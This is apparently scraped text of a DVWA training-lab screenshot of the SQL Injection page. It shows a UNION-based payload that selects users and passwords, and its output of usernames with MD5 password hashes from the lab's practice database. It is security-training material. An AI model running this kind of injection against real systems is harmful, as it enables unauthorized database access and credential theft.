 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT user,password FROM users #
First name: admin
Surname: admin
ID: 1' UNION SELECT user,password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/